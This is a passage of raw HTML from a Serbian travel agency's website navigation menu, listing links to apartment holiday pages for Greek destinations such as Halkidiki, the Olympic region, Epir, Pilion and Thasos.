ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 